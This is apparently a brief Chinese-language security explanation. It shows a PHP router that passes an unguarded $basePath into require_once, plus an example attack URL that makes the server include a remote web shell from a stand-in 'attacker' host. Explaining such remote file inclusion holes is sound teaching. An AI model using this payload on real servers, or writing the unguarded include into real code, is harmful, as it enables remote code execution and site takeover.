 <?php
if ($route == "share") {
require_once $basePath . '/action/m_share.php';
} elseif ($route == "sharelink") {
require_once $basePath . '/action/m_sharelink.php';
}
?>
在变量 $basePath 前没有设置任何障碍，因此攻击者可以构造类似如下的攻击 URL。
/?param=http://attacker/phpshell.txt?
最终加载的代码实际上执行了：
require_once 'http://attacker/phpshell.txt?/action/m_share.php';